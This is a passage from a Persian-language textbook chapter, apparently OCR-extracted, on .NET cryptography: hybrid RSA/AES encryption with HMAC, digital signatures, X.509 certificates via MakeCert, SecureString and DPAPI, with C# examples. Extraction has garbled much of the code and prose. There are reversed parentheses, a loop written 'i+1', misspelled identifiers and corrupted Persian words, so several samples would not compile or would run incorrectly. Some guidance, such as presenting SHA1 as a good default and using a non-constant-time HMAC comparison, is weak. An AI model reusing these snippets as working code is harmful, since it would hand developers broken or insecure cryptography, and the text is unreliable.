//}
public static bool compare(byte[] array1,byte[] array2)
{
var result = array1.Length == array2.Length;
for (int i = 0; i < \text{array1}. Length && i < \text{array2}. Length; i+1)
result \&= arrayI[i] == array2[i];return result;
}
public static string Decryption(EncryptedPacket encryptedPacket,RSAWithParameters
rsaParams,RSAParameters privateKey)
{
var aes = new AES;
var decryptedSessionKey = rsaParams.Decryption(encryptedPacket.EncryptedSessionkey, privateKey);
using (var hmac = new HMACSHA256(decryptedSessionKey))
{
var hmacToCheck = hmac.ComputeHash(encryptedPacket.EncryptedData);
if (!compare(hmacToCheck, encryptedPacket.HMAC))
throw new CryptographicException("Error");
}
var decryptedData = aes.Decrypt(encryptedPacket.EncryptedData, decryptedSessionKey, 
encryptedPacket.IV);
return Encoding.UTF8.GetString(decryptedData);
}
```

```
٢۶.
```
*public static EncryptedPacket Encryption(string input,RSAWithParameters rsaParams,RSAParameters*

```
publicKey)
{
var aes = new AES();
var Sessionkey = aes.GenerateRandomNumber(32);
var EncryptedPacket = new EncryptedPacket
{
IV = aes.GenerateRandomNumber(16)
};
EncryptedPacket.EncryptedData = aes.Encrypt(Encoding.UTF8.GetBytes(input), Sessionkey, 
EncryptedPacket.IV);
EncryptedPacket.EncryptedSessionkey = rsaParams.Encryption(Sessionkey, publicKey);
using (var hmac = new HMACSHA256(Sessionkey))
{
EncryptedPacket.HMAC = hmac.ComputeHash(EncryptedPacket.EncryptedData);
}
return EncryptedPacket;
}
}
public class EncryptedPacket
{
public byte[] EncryptedSessionkey;
public byte[] EncryptedData;
public byte[] IV;
public byte[] HMAC;
}
public class RSAWithParameters
{
public byte[] Encryption(byte[] input, RSAParameters rsaKey)
{
byte[] cipherBytes;
using (var rsa = new RSACryptoServiceProvider(2048))
{
rsa.ImportParameters(rsaKey);
```

```
cipherBytes = rsa.Encrypt(input, true);
}
return cipherBytes;
}
public byte[] Decryption(byte[] input, RSAParameters rsaKey)
{
byte[] plain;
using (var rsa = new RSACryptoServiceProvider(2048))
{
rsa.ImportParameters(rsaKey);
plain = rsa.Decrypt(input, true);
}
return plain;
}
}
class AES
{
public byte[] GenerateRandomNumber(int Length)
{
using (RNGCryptoServiceProvider rng = new RNGCryptoServiceProvider())
{
byte[] randomNumber = new byte[Length];
rng.GetBytes(randomNumber);
return randomNumber;
}
}
public byte[] Encrypt(byte[] dataToEncrypt, byte[] key, byte[] iv)
{
using (var aes = new AesManaged())
{
aes.Mode = CipherMode.CBC;
aes.Padding = PaddingMode.PKCS7;
aes.Key = key;
aes.IV = iv;
```

```
using (var ms = new MemoryStream())
{
var cs = new CryptoStream(ms, aes.CreateEncryptor(), CryptoStreamMode.Write);
cs.Write(dataToEncrypt, 0, dataToEncrypt.Length);
cs.FlushFinalBlock();
return ms.ToArray();
}
}
}
public byte[] Decrypt(byte[] dataToDecrypt, byte[] key, byte[] iv)
{
using (var aes = new AesCryptoServiceProvider())//new AesManaged()
{
aes.Mode = CipherMode.CBC;
aes.Padding = PaddingMode.PKCS7;
aes.Key = key;
aes.IV = iv;
using (var ms = new MemoryStream())
{
var cs = new CryptoStream(ms, aes.CreateDecryptor(), CryptoStreamMode.Write);
cs.Write(dataToDecrypt, 0, dataToDecrypt.Length);
cs.FlushFinalBlock();
return ms.ToArray();
}
}
}
}
}
```
### **6-8 امضای دیجیتال**

یکی از اهداف رمزنگاری غیر قابل انکار بودن یک پیام ارسال شده است. به صورتی که دریافت کننده پیام نمی تواند پیام دریافت شده را انکار کند. امضای دیجیتال تکنیکی است که به ارزیابی و یکپارچگی پیام کمک می کند و برای نشان دادن صحت اسناد و قرارداد ها، دانلود نرم افزار ها و معامالت مالی، مفید است. این امضا ها بر مبنای رمزگذاری نامتقارن هستند (مانند RSA). امضای دیجیتال به دریافت کننده پیام اجازه می دهد که از صحیح بودن ارسال کننده اطمینان حاصل کند

یک امضای دیجیتال شامل سه بخش زیر است:  $\begin{pmatrix} \zeta \ \zeta \end{pmatrix}$ ان کلید عمومی و خصوصی ساخته شده با RSA RSA  $\begin{pmatrix} \zeta^{\alpha} \ \zeta \end{pmatrix}$ ے<br>حکومت الگوریتم امضا که از کلید خصوصی برای ساخت آن استفاده می شود. ➢ یک الگوریتم ارزیابی امضا که با استفاده از کلید عمومی ایجاد می شود و صحت امضا را بررسی می کند<br>بررسی می کند **Por** 



در زیر کدی در مورد امضای دیجیتال مشاهده می کنید:

*using System;*

*using System.Collections.Generic;*

*using System.Linq;*

*using System.Text;*

*using System.Security.Cryptography;*

*namespace DigitalSignature*

*{*

*class Program*

*{*

```
static void Main(string[] args)
{
var document = Encoding.UTF8.GetBytes("Document");
byte[] hashedDocument;
using (var hash = SHA256.Create())
{
hashedDocument = hash.ComputeHash(document);
}
var ds = new DigitalSignature();
ds.AssignNewKey();
var signature = ds.SignData(hashedDocument);
var verified = ds.VerifySignature(hashedDocument,signature);
Console.WriteLine("main text: "+Encoding.UTF8.GetString(document));
Console.WriteLine("DigitalSignature: "+Convert.ToBase64String(signature));
if(verified)
Console.WriteLine("verified");
else Console.WriteLine("not verified");
Console.ReadKey();
}
}
class DigitalSignature
{
RSAParameters publicKey, privateKey;
public void AssignNewKey()
{
using (var rsa = new RSACryptoServiceProvider(2048))
{
rsa.PersistKeyInCsp = false;
publicKey = rsa.ExportParameters(false);
privateKey = rsa.ExportParameters(true);
}
}
```

```
public byte[] SignData(byte[] hashedData)
{
using (var rsa = new RSACryptoServiceProvider(2048))
{
rsa.PersistKeyInCsp = false;
rsa.ImportParameters(privateKey);
var rsaFormatter = new RSAPKCS1SignatureFormatter(rsa);
rsaFormatter.SetHashAlgorithm("SHA256");
return rsaFormatter.CreateSignature(hashedData);
}
}
public bool VerifySignature(byte[] hashedData,byte[] signature)
{
using (var rsa = new RSACryptoServiceProvider(2048))
{
rsa.ImportParameters(publicKey);
var rsaDeformatter = new RSAPKCS1SignatureDeformatter(rsa);
rsaDeformatter.SetHashAlgorithm("SHA256");
return rsaDeformatter.VerifySignature(hashedData, signature);
}
}
}
}
                                            6-8-1 استفاده از گواهینامه ها برای رمزگذاری نامتقارن
شما اکنون توانایی اجرای رمزگذاری نامتقارن برای حجم کمی از داده ها را دارید اما آنچه تاکنون آموخته اید 
دارای یک نقطه ضعف است، شما نمی توانید بگوید که داده های رمزگذاری شده از طرف چه کسی است. اینجا 
                               جایی است که گواهینامه ها همراه با امضاهای دیجیتال ایفای نقش می کنند.
یک گواهینامه ٔ دیجیتال دربردارنده ٔ کلید رمزگذاری نامتقارن با بعضی مشخصات اضافه تر است. این 
مشخصات تاریخ های انقضای گواهینامه ها را شامل می شود و کلیدها اطالعاتی در مورد دارنده ٔ کلیدها )مثل
```
نام یا جزییات شرکت (و محل لیست ابطال گواهینامه ها) یک سرویس آنلاین موجود که میتواند بررسی شود تا ببیند که گواهینامه هنوز موجود است و در معرض خطر قرار نگرفته است( را دربردارد.

گواهینامه ها در انواع گوناگون هستند که شامل گواهینامه های کارگزار، گواهینامه های کارخواه وگواهینامه های ایمیل میشود. در ادامه این فصل به بررسی استفاده از گواهینامه ها برای رمزگذاریم یپردازیم. رای دریافت *یکی گواهینامه*، سه روش اصلی وجود دارد.

**خرید یک گواهینامه:** عموما این روش در مواقعی مورد استفاده قرار میگیرد که مردم بیرون از شرکت شما نیاز به تعامل با خدمات شما داشته(پاشند. شرکتهایی مانند Verisign, Thawte, Comodo از طریق بررسی هویت برای کارخواهان گواهینامه صادر خواهند کرد. این شرکتها، به طور پیشفرض، مورد اعتماد تمام مرورگرهای بزرگ و سیستم عاملها هستند و در نتیجه نرم افزارهای کارخواه در هیچیک از مراحل خود، نیازی به اعتبارسنجی گواهینامهای که شما استفاده میکنید ندارند. دستورالعملهای هریک از شرکتها متفاوت است، اما همه ٔ آنها به یک درخواست امضای گواهی )CSR )که توسط دستگاهی که می خواهید گواهینامه را روی آن نصب کنید تولید میشود، نیاز دارند.

ا**ستفاده از اعتبار گواهینامه داخلی شرکت خودتان**: شرکت شما ممکن *اس*ر پک مرجع )CA )فراهم کند که شما میتوانید از آن درخواست ارایه گواهینامه داشته باشید.

تمام سیستمهایی که از گواهینامه های صادر شده توسط یک CA استفاده میکنند باید للرای پیکربندی شوند، همانگونه که برای اعتماد به CAای که از آن گواهینامه میخرید پیکربندی شده اند. این عمل با اعتماد به گواهینامه ریشهی یک CA که برای ثبت تمامی گواهینامه های صادرشده توسط CA استفاده میشود، انجام شده است. ویندوز 2003 و ویندوز 2008 شامل »خدمات گواهینامه« هستند که قابلیت CA را ارایه میدهند.

**تولید گواهینامه خودتان**: چارچوب )دات نت شامل یک خط فرمان به نام MakeCert است که میتواند برای تولید گواهینامه مورد استفاده قرار بگیرد. این گواهینامه باید فقط برای آزمون مورد استفاده قرار گیرد زیرا حاوی هیچ یک از جزییات CA و لیست ابطال گواهینامه نمیباشد. هر گواهینامه باید به صورت جداگانه توسط سیستمهایی که از آن استفاده میکنند قابل اعتماد باشد. گزینههای خط فرمان در دسترس برای MakeCert متعدد هشتند. برای آگاهی بیشتر از این قابلیت، میتوانید به آدرس زیر مراجعه کنید:

http:// msdn.microsoft.com/en - us/library/bfsktky3)VS.80).aspx

اگر شما از IIS7 با وین(اوز ویستا و یا با ویندوز 2008 استفاده میکنید، مدیریت IIS میتواند گواهینامه های SSL برای یک وبسایت تولید نماید.

برای دسترسی به این قابلیت مسیر زیر را دنبال کنید: روی آیکون گواهینامه کارگزار در مدیریت Server ( IIS ) Certificates )کلیک کرده و سپس گزینه ٔ » certificate Signed -Self Create »از منو سمت راست نرم افزار مدیریت را انتخاب کنید.

همانند یک کلید متقارن، یک گواهینامه که شامل هر دو کلید عموضی و خصوصی است باید محافظت شود. ویندوز دارای یک مکانیسم به نام »پایگاه گواهینامه ها« برای این امر است. پایگاه گواهینامه بدون در نظر گرفتن جایی که گواهینامه در آن ذخیره شده است (مانند ذخیره روی یک دیسک سخت، روی یک کارت هوشمند و یا برخی از مکانیزمهای ذخیره سازی خاص) یک رابط استاندارد برای توسعهدهنده ارایه میدهد. در این پایگاه دو نوع نحوه ٔ ذخیره سازی وجود دارد: ذخیره سازی دستگاه و ذخیره سازی کاربر. ذخیره سازی دستگاه گواهینامه هایی که به طور کامل توسط دستگاه در دسترس هستند و همچنین کاربرانی از آن دستگاه که مجوز دسترسی به گواهینامه را دارند نگه میدارد. گواهینامه هایی که توسط NET.ASP استفاده میشوند، عموما در دستگاه قرار میگیرند. ذخیره سازی کاربر شامل گواهینامه هایی است که برای یک کاربر خاص میباشند. برای مدیریت پایگاه

# گواهینامه ها، شما میتوانید از کنسول مدیریت مایکروسافت (MMC) به نام certmgr.msc استفاده کنید. جزییات



بیشتر در شکل زیر نشان داده شده است.

군) همانطور که در شکل فوق مشخص است، هر پایگاه دارای قسمتهای متعددی است اما سه<br>د استفاده قرار میگیرد: مورد استفاده قرار میگیرد: Personal:گواهینامه های موجود در پایگاههای شخصی، یک کلید خصوصی مرتبط برای استفاده در S رمزگشایی یا امضای داده دارند. Other People: گواهینامه های موجود در این قسمت، تنها کلید عمومی برای استفاده در رمزگذاری را دارند. این قسمت عموم ااا برای امضای ایمیل استفاده میشود و به عنوان یک

Trusted Root Certification Authorities: این قسمت دربرگیرنده CAهایی است که شما گواهینامه های آن را پذیرفتهاید. این قسمت همراه با گواهینامه ها برای راجع شناخته شده اعم از VeriSign میباشد. اگر شما یک گواهینامه با امضای خودتان ایجاد کرده و یا درخواست گواهینامه از یک CA ناشناخته داشته باشید، ممکن است الزم به صورت دستی گواهینامه را وارد این پایگاه کنید.

هنگامی که که گواهینامه ایجاد میکنید، همیشه یک نسخهی پشتیبان از آن تولید کنید. با کلیک راست بر<br>هنگامی <sub>هی</sub>ر روی گواهینامه، انتخاب همم وظایف و در نهایت انتخاب خروجی (Export) میتوانید این کار را انجام دهید. شما باید دوبار از گواهینامه خروجی پگیرید، یک بار با کلید خصوصی (برای ذخیره در یک مکان امن و برای وارد کردن در تمام دستگاههایی که نیاز به رمزگشایی داده ها دارند (و یک بار بدون کلید خصوصی) برای تبادل با سیستمهایی که فقط نیاز به رمزگشایی داده ها دارند(

**6-8-2 رمزنگاری یک پیام و امضا** در این بخش نحوه ٔ رمزنگاری و امضای آن از طریق کلید نامتقارن (یک جفت کلیدعمومی و کلید خصوصی)<br>ا **BOOK** از گواهینامه X.509 را توضیح خواهیم داد.

ساده ترین راه برای ایجاد یک گواهینامه، استفاده از یک ابزار مانند Makecertlexe است. این ابزار گواهینامه های 509 .X با یک جفت کلید عمومی و خصوصی برای اهداف آزمون تولید میکند، اما برای مقاصد نمایشی قابل قبول است. شما میتوانید exe.Makecert را از طریق prompt command Studio Visual در زیرمنوی Tools در ویژوال استودیو 2010 یا Developer command prompt ویژوال استودیو 2012 اجرا کنید. شما بایو Prompt Command Studio را به عنوان مدیر برای Makecert راه اندازی کنید. شما میتوانید این ابزار را با آرگومانهای خط فرمان که در مثال زیر آورده شده اند اجرا کنید.

makecert.exe -sr LocalMachine -ss My -a sha1 -n CN=Amir -sky exchange -pe makecert.exe sr LocalMachine -ss My -a sha1 -n CN=Kamran -sky exchange -

مراحل زیر نحوه ٔ مشاهده ٔ گواهینامه تولیدشده توسط .exe.Makecert را نشان میدهد • اجرای کنسول مدیریت مایکروسافت با تایپ کردن MMC در جعبه ٔ اجرا )(box run. • انتخاب گزینه ٔ File سپس Removw.Add سپس Certificates • روی گزینه ٔ Add کلیک کنید و پس از آن حسابکاربری کامپیوتر computer local را برای مشاهده گواهینامه انتخاب کنید. شکل زیر نتیجه را پس از دوبار اجرای Makecert نشان میدهد. دو گواهینامه ٔ Amir و Kamran ایجاد شده اند و هر دو دارای کلیدهای خصوصی هستند. در اینجا از الگوریتم SHA1 برای این گواهینامه استفاده کرده ایم که گزینه ٔ پیشفرض بوده و از گزینه ٔ دیگر، یعنی MD5، بهتر است. با مشخص کردن "exchange" برای سوییچ sky، همانطور که در فوق نشان داده شده است، اطمینان حاصل میکنیم که گواهینامه ها میتوانند هم برای رمزگذاری و هم امضا مورد استفاده قرار گیرند.



شکل :4-7 گواهینامه ها در MMC

اکنون که گواهینامه های الزم را ایجاد کرده ایم، میتوانیم پیام حاوی اطالعات کارت اعتباری را با استفاده از گواهینامه ٔ جدید رمزگذاری کنیم. از آنجا که میخواهیم رمزگذاری و رمزگشایی نامتقارن انجام دهیم، میتوانیم از الگوریتم RSA که الگوریتم برای رمزنگاری کلید عمومی است، استفاده کنیم. این الگوریتم توسط کالس RSACryptoServiceProvider در چارچوب )دات نت پیاده سازی شده است.

میسی 2 نوم)<br>1. کلالل X509Certificate در (دات نت نشان دهنده یک گواهینامه X.509 است. همانطور که در مثال زیر نشان داده شده است، برای ایجاد یک نمونه از کلاس X509Certificate2 از تابعی با قالب رشته ای استفاده<br>۱۸ کرده ایم.

#### *static class CertificateHelper*

```
{
public static X509Certificate2 ToCertificate(this string subjectName,
StoreName name = StoreName.My, StoreLocation location =
StoreLocation.LocalMachine)
{
X509Store store = new X509Store(name, location); store.Open(OpenFlags.ReadOnly); try {
var cert = store.Certificates.OfType<X509Certificate2>()
.FirstOrDefault(c =>
c.SubjectName.Name.Equals(subjectName,
StringComparison.OrdinalIgnoreCase)); return (cert != null) ? new X509Certificate2)cert): null;
} finally
{ store.Certificates.OfType<X509Certificate2>)).ToList)).ForEach)c=>c.Reset
)));
store.Close();
}
}
}
.2 در قدم بعدی داده ٔ "1234 5678 0129 3456 13/06" را مانند روشی که برای کلید متقارن انجام دادیم، 
رمزگذاری میکنیم. این داده توسط کامران خوانده خواهد شد. در اینجا استفاده از کلیدهای عمومی کامران اهمیت
```
دارد. کامران میتواند کلید عمومی خود را به بسیاری از افراد بدهد، اما کلید خصوصی او پنهان است و تنها خود کامران به آن دسترسی دارد. او از کلید خصوصی برای رمزگشایی پیام ارسال شده استفاده خواهد کرد. با استفاده از کلید عمومی کامران، اطمینان حاصل میکنیم که جز کامران که کلید خصوصی را داراست، فرد دیگری نمیتواند

داده را بخواند.

ی کرد.<br>مهمتریل بخش از رمزگذاری کلید نامتقارن این است که فرستنده از کلید عمومی گواهینامه ٔ گیرنده برای رمزگذاری استفاده کرده و گیرنده با استفاده از کلید خصوصی گواهینامه خود رمزگشایی را انجام میدهد. در مثال زیر چگونگی رمزگذاری پیام آورده شده است.

*string dataToKamran = "1234 5678 9012 3456 06/13";*

*var cert = "CN=Kamran".ToCertificate(); var provider =* 

*(RSACryptoServiceProvider)cert.PublicKey.Key;*

*// Note the use of public key byte[] cipherText = provider.Encrypt(Encoding.UTF8*

*.GetBytes(dataToKamran), true); Console.WriteLine(Convert.ToBase64String(cipherText));*

*// What gets sent to Kamran is cipherText*

3. مثال زیر چگونگی رمز گشایی پیام و دریافت اطلاعات کارتی اکنیلی توسط Alice را نشان میدهد.  
م
$$
^{\circ}
$$

*// Kamran receives cipherText here*

*// Kamran decrypts the cipherText using her private key*

*var cert = "CN=Kamran".ToCertificate(); var provider = (RSACryptoServiceProvider)cert.PrivateKey; Console.WriteLine) Encoding.UTF8.GetString) provider.Decrypt(cipherText, true)));*

هر دو گواهینامه بر روی دستگاه تولید شده و از این رو کلید خصوصی هر دو گواهینامه ها را در اختیار داریم. ما هر دو گواهینامه را در اختیار داریم اما گواهینامه Amir=CN یک کلید عمومی و یک کلید خصوصی خواهد داشت. گواهینامه Kamran=CN تنها کلید عمومی را دارد.

میتوان رمزگذاری و رمزگشایی با استفاده از کلید نامتقارن تولیدشده توسط کالس RSACryptoServiceProvider را بدون استفاده از یک گواهینامه .509X انجام داد. بر خالف بخش قبلی که در آن دو گواهینامه به همراه روش دقیق نحوه ٔ استفاده تولید کردیم، در حال حاضر میخواهیم تنها یک جفت کلید برای نگهداشتن چیزهای ساده تولید کنیم. مثال زیر چگونگی تولید کلیدها را نمایش میدهد.

C) *string publicKey = String.Empty; string privateKey = String.Empty; using (RSACryptoServiceProvider rsa = new RSACryptoServiceProvider))) { publicKey = rsa.ToXmlString(false); privateKey = rsa.ToXmlString(true); }* توجه: کلیدهای تولیدشده از طریق روش () ToXmlStringدر قالب متن ساده XML هستند، اما نباید به دالیل امنیتی آنها را فایل سیستم ذخیره کنید. به جای آن باید از یک container key استفاده شود. CspParameters.Cryptography.Security.System میتواند در استفاده از container key برای ذخیره ٔ کلیدها به شما کمک کند. مثال زیر چگونگی رمزگلزاری و رومزگشایی آن را نمایش میدهد.<br>. *byte[] encryptedData = null; byte[] secretData = Encoding.UTF8.GetBytes("1234 5678 9012 3456 06/13"); // Sender's end using (RSACryptoServiceProvider rsa = new RSACryptoServiceProvider))) { rsa.FromXmlString(publicKey); // encrypt using public key encryptedData = rsa.Encrypt(secretData, true); } // Receiver's end using (RSACryptoServiceProvider rsa = new RSACryptoServiceProvider)))*

*{ rsa.FromXmlString(privateKey); // decrypt using private key*

*Console.WriteLine(Encoding.UTF8.GetString(rsa.Decrypt)encryptedData, true))); }*

**6-9 رشته های امن**

مثال:

رشته استانداردی که در دات نت که در کتابخانه System.String قرار دارد هرگز یک راه حل امن برای ذخیره ٔ داده های حساس مانند رمزعبور و رمز کارت های بانکی نیست. ایجاد یک رشته با استفاده از این روش برای اهداف امنیتی چندین مشکل را به همراه دارد

ین رشته ها به حافظه وصله یا به اصطلاح pin نمی شوند و از نوع حافظه های مدیریت شده محسوب می $\mathbb{S}^1$ شوند که Garbage Gollector (وظیفه ٔ آن تخصیص و آزاد سازی حافظه هایی که در برنامه وجود دارد هر زمانی که یه شی را ایجاد میکنید CLR یک فضای جدید را به آن شی تخصیص می دهد و از آجایی که حافظه نا محدود نیست، Garbage Collector به صورت هوشمند حفظه را آنالیز کرده و حافظه های بلااستفاده را از بین برده) می تواند آن ها را در حافظه کنترل کند و چندین کپی از آن بگیرد.

- 2 -این رشته ها رمزگذاری نمی شوند، بنابراین هرکسی می تواند به آسانی با خواندن حافظه ای که به برنامه شما اختصاص دارد محتویات رشته را به دست آورد.
- 3 -این رشته ها تغییر پذیر نیستند؛ بنابراین هر زمانی که شما می خواهید آن ها را تغییر دهید برای مدتی هم نسخه ٔ قدیمی و هم نسخه ٔ جدید در حافظه می ماند.

۴ -از آن جایی که تغییرپذیر نیستند هی راه مطمئنی برای پاک کردن ا<sup>لل</sup> ه*الگر*حافظه زمانی ها تمام شد وجود ندارد.

#### **6-9-1 کالس SecureString**

اگر نرم افزار شما از داده های حساس استفاده می کند بهتر است که از کالس SecureString استفاده کنید. این کالس به طور خودکار زمانی که داده ها را در حافظه ذخیره می کند آن ها را رمزگذاری می کند و از آن جایی که این رشته ها از نوع حافظه های مدیریت نشده است Collector Garbage نمی تواند این رشته های رمز شده را در حافظه حرکت دهد پس نگرانی ما از وجود چند کپی در حافظه برطرف می شود. نکته: تفاوت حافظه های مدیریت شده و مدیریت نشده: از نظر فیزیکی تفاوتی ندارند ولی حافظه های مدیریت

شده توسط Collector Garbage مدیریت می شوند

همچنین واسط IDisposable را نیز پیاده سازی می کند؛ و با استفاده از متد Dispose حافظه ای که در رم به آن کمختصاص داده شده را با مقدار صفر یا null پر می کند.<br>همکس

```
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
namespace IDisposableDemo
{
class Program
{
static void Main(string[] args)
{
using (Sample s = new Sample())
{
}
}
}
class Sample: IDisposable
{
public void Dispose()
{
}
~Sample()
{
}
```
*}* رشته های امن در حافظه توسط CLR که از DPAPI استفاده می کند رمزگذاری می شوند و فقط زمانی رمزگشایی می شوند که بخواهیم از آن ها استفاده کنیم و در صورتی که خاصیت Read-Only را فعال کنیم به هی وجوامکان ویرایش آن وجود ندارد.

*}*

**)(Data Protection API)( DPAPI ویندوز از استفاده 6-9-2**

یست استان به در بخش قبل خیلی سخت به نظر می رسد، میتوانید اجازه دهید که ویندوز مراقبت از از کشور به استان از اس<br>اگر موارد گفته شلاه در کاخش قبل خیلی سخت به نظر می رسد، میتوانید اجازه دهید که ویندوز مراقبت از مدیریت کلیدها را به عهده بگیره. Windows Data Protection API (DPAPI) یک سرویس پایه ای سیستم است که ویندوز آن را ارایه میدهد و توسط فرآیندهای امن درسیستمعامل مارچ<br>( the Local Security Authority (LSA)) مَلَيْهِ يِجْ مِيشود.

DPAPI بخشی از کتابخانه ٔ 32Crypt.dll است و نرم افزارها می توانند داده ها را به آن ارسال کنند و یک داده ٔ رمزشده دریافت کنند و برعکس. پیاده سازی این API در کالس SecureString انجام شده و ما فقط از آن استفاده می کنیم. این API از الگوریتم های SHA1 ،DES Triple و PBKDF2 (با ۴۰۰۰ تکرار) استفاده میکند. DPAPI با استفاده از کالس ProtectedData در فضای نام Cryptography.Security.Systemقابل دسترسیاست و مدیریت کلید و رمزنگاری متقارن را فراهم میکند. برای رمزگذاری کردن داده ها تابع Protect را فراخونی کرده و برای رمزگشایی آنها تابع Unprotectرا فراخوانی می کنیم. ورودی هریک از این توابع عبارتند از: ➢ یک آرایه ٔ بایتی از داده ها برای کار روی آن.

- ➢ یک آرایه ٔ اختیاری و بایتی از آنتروپی که به عنوان یک کلید اضافی عمل میکند )بنابراین اگر استفاده میشود، باید رمزنگاری به صورت تصادفی انجام شده و برای رمزگشایی ذخیره شود.(
	- ➢ یک دامنه

مانند سرویسهای گواهینامه، DPAPI نیز مفهوم ذخیره ٔ دستگاه و کاربر را دارد. پارامتر دامنه را اینکه کدام کلید از ذخیره سازی باید مرتبط گردد، تعریف میکند. پارامتر اختیاری آنتروپی که برای افزایش ابعاد اطالعات در پایگاه ذخیره سازی استفاده میشود، به برنامه هایی که کلید DPAPI را به اشتراک گذاشته اند اجازهی مجزا کردن اطالعات خود را از یکدیگر را میدهد. برای 6IIS، باید دامنه LocalMachine استفاده گردد. در 7IIS، اگر کاربر با دامنه ٔ CurrentUser بوده و پیکربندی الزم را در برنامه برای بارگذاری مشخصات کاربر انجام داده باشید، این ے پھرس ہے<br>عمل امکانپذیر است. کد زیر توابع لازم برای رمزگذاری و رمزگشایی با استفاده از DPAPI را نشان میدهد.<br>قریب است توابع الزمانی

- *// This is an example of entropy. In a real application*
- *// it should be a cryptographically secure array of random data.*
- *private static byte[] entropy = {1, 3, 5, 7, 9, 11, 15, 17, 19};*
- *static byte[] EncryptUsingDPAPI(byte[] clearText)*
- *{ return ProtectedData.Protect)*
- *clearText, entropy, DataProtectionScope.LocalMachine);*
- *} static byte[] DecryptUsingDPAPI(byte[] encryptedText)*
- *{ return ProtectedData.Unprotect(*
- *encryptedText, entropy, DataProtectionScope.LocalMachine);*
- *}*

همانطور که می بینید، الزم نیست که شما کلید یا الگوریتم را مشخص کنید چراکه DPAPI این کار را انجام میدهد.

**6-9-3 یک چکلیست برای رمزگذاری** در زیر یک چک لیست از اقالم الزم به هنگام انتخاب یک مکانیزم رمزگذاری برای نرم افزار آورده شده است: ➢ یک روش مناسب براساس وضعیت خود انتخاب نمایید. اگر برنامه ٔ شما باید یک داده را رمزگذاری و رمزگشایی کند، یک الگوریتم متقارن انتخاب کنید و اگر برنامه ٔ شما با یک سیستم خارجی در ارتباط است، یک الگوریتم نامتقارن را انتخاب کنید.

